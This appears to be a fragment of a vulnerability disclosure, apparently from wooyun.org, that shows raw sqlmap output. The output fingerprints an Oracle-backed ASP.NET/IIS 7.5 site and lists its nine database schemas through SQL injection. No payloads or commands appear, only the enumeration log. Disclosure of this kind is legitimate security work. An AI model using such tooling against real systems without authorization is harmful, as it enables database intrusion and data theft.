 SQLmap
---
[17:19:33] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:19:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:19:33] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:19:33] [INFO] fetching database (schema) names
[17:19:33] [INFO] fetching number of databases
[17:19:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:19:34] [INFO] retrieved: 9
[17:19:55] [INFO] retrieved: APEX_030200
[17:22:08] [INFO] retrieved: CTXSYS
[17:23:19] [INFO] retrieved: EXFSYS
[17:24:26] [INFO] retrieved: MDSYS
[17:25:37] [INFO] retrieved: OLAPSYS
[17:27:13] [INFO] retrieved: SYS
[17:28:00] [INFO] retrieved: SYSTEM
[17:29:09] [INFO] retrieved: XDB
[17:29:53] [INFO] retrieved: ZPUSER
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[*] ZPUSER
www.wooyun.org